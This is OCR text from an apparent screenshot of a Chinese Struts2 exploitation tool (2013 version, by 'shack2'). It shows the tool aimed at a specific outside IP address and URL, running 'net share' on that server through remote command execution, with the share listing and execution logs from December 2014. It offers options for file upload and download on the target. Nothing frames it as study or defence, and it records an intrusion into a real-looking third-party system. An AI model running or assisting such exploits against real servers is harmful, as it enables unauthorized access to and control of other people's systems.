 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://118.144.76.63:8090/applicant/forwardResumeCollection 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: net share 执 行
共享名 资源 注解
-------------------------------------------------------------------------------
IPC$ 远程 IPC
2014/12/29 17:23:01正在执行命令中，请稍等片刻........----2014/12/29 17:23:37命令执行完
毕........----2014/12/29 17:23:38正在执行命令中，请稍等片刻........----2014/12/29 17:24:02命令
执行完毕........----2014/12/29 17:24:04正在执行命令中，请稍等片刻........----2014/12/29
17:37:35命令执行完毕........----2014/12/29 17:37:36